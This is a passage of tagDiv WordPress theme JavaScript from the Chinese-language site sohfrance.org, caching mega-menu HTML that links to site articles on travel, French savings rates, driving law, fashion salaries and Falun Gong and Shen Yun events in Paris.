src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide 